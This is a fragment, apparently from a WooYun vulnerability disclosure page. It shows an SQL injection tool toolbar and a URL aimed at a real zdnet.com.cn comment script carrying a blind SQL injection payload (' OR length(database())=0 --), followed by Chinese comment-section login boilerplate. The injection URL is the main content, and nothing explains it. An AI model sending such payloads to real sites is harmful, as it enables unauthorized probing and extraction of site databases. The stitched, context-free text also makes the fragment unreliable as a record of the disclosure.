 Load URL
http://cio.zdnet.com.cn/techzone/comment/comment.php/-1' OR length(database())=0 -- /1
Split URL
Execute
Enable Post data
Enable Referrer
文章评论
登录 (没有帐户？快速注册)
使用第三方帐号登录:
www.wooyun.org